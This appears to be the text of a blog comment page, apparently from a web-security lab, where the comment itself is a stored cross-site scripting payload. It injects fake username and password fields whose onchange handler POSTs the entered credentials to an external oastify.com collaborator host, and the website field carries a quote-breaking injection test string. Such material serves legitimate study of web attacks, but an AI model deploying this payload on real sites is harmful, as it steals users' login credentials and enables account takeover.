 Leave a comment
Comment:
<input type="text" id="username" />
<input
type="text"
name="password"
onchange="if(this.value.length){fetch('https://vlk07xl6c5tor91785jgp3ntpkvcj37s.oastify.com',
{method:'POST', mode:'no-cors', body:JSON.stringify({'username':username.value,
'password':this.value})})}"
/>
Name:
test
Email:
test@gmail.com
Website:
https://test.comtest4'"><
Post Comment
< Back to Blog